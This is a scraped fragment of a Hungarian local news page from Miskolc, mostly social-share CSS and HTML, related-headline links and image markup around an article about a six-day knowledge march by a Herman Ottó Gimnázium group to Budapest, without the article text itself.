.td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Megosztás</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fhat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hat+napig+tart%C3%B3+tud%C3%A1smenet+indult+Budapestre+a+miskolci+Herman+Ott%C3%B3+Gimn%C3%A1ziumt%C3%B3l&url=https%3A%2F%2Fmizumiskolc.hu%2Fhat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol%2F&via=MIZU+MISKOLC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3.jpg&description=Hat+napig+tart%C3%B3+tud%C3%A1smenet+indult+Budapestre+a+miskolci+Herman+Ott%C3%B3+Gimn%C3%A1ziumt%C3%B3l" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div  class="dbgads-fdfa568020dfa8d164c4816ac401c140 dbgads-cikk-3" id="dbgads-fdfa568020dfa8d164c4816ac401c140"></div><div class="dbg_mod dbg_mod_single_content_posts dbg_mod_related_posts "><div class="dbg_content_sub_title__line dbg_content_sub_title__line_right"><h3><span>Ez is érdekes lehet</span></h3></div><div class="dbg_row dbg_row_col_3 single_cmb__related_posts"><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/" title="Még mindig keresik Mátyást, akiért az ország aggódik" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-3-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/" title="Még mindig keresik Mátyást, akiért az ország aggódik"> Még mindig keresik Mátyást, akiért az ország agg&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/miskolc_europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_time_out_magazin_szerint/" title="Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/miskolc_europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_time_out_magazin_szerint/" title="Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint"> Miskolc Európa felfedezésre váró, kiemelkedő vár&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_magyar_maltai_szeretetszolgalat/" title="Cipőt, kabátot, takarót kér a rászoruló emberek számára a Magyar Máltai Szeretetszolgálat" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_magyar_maltai_szeretetszolgalat/" title="Cipőt, kabátot, takarót kér a rászoruló emberek számára a Magyar Máltai Szeretetszolgálat"> Cipőt, kabátot, takarót kér a rászoruló emberek &hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk - Kultúra</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/attila/" title="Attila" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Attila-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/attila/" title="Attila"> Attila </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/policehu/">KÉK HÍREK</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/halalra_keseltek_egy_fiatal_fiut_miskolcon/" title="Halálra késeltek egy fiatal fiút Miskolcon " class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/halalra_keseltek_egy_fiatal_fiut_miskolcon/" title="Halálra késeltek egy fiatal fiút Miskolcon "> Halálra késeltek egy fiatal fiút Miskolcon  </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/az_ev_vendeglato_vallalkozasa_lett_a_miskolci_etterem/" title="Az Év Vendéglátó Vállalkozása lett a miskolci étterem" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/az_ev_vendeglato_vallalkozasa_lett_a_miskolci_etterem/" title="Az Év Vendéglátó Vállalkozása lett a miskolci étterem"> Az Év Vendéglátó Vállalkozása lett a miskolci ét&hellip; </a></h3></div></div></div></div></div><div class="dbg_post_prev_next prev_next_col_2"><div class="dbg_post_prev_next_wrap"><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="800" height="534" src="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_.jpg 800w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-768x513.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-696x465.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-629x420.jpg 629w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-770x514.jpg 770w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><img width="800" height="534" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20534%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_.jpg 800w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-768x513.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-696x465.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-629x420.jpg 629w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-770x514.jpg 770w" data-sizes="(max-width: 800px) 100vw, 800px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_.jpg.webp 800w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-768x513.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-696x465.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-629x420.jpg.webp 629w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Bowie_ozvegyenek_is_jar_a_gyasz_-770x514.jpg.webp 770w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Előző sztori</div><h4>Bowie őzvegyének is jár a gyász!</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/bowie_ozvegyenek_is_jar_a_gyasz_/"></a></div></div><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="720" height="479" src="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2.jpg 720w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2-696x463.jpg 696w, 